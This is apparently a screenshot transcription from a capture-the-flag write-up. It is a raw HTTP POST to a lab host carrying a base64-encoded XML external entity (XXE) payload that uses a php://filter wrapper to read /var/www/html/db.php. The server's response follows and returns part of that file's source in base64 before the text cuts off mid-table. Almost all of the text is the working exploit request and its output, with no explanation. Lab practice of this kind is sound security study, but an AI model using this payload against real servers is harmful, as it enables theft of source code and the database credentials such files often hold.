 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 365
Origin: http://10.10.11.100
Connection: close
Referer: http://10.10.11.100/log_submit.php
data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI%2FPgo8IURPQ1RZUEUgZm9vIFsgPCFFTlRJVFkg
eHhlIFNZU1RFTSAicGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT0vdmFyL3d3dy9odG1sL2
RiLnBocCI%2BIF0%2BCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2BVGVzdDwvY3dl
PgoJCTxjdnNzPjEyMzwvY3Zzcz4KCQk8cmV3YXJkPjE8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3D
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Jul 2021 22:11:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 508
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZ
</td>
14 </tr>
15 <tr>
16 <td>